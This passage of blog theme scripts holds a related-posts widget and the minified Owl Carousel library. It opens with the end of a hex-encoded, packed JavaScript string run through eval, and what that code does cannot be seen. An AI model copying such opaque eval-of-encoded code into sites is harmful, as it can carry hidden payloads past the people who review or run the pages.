66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var 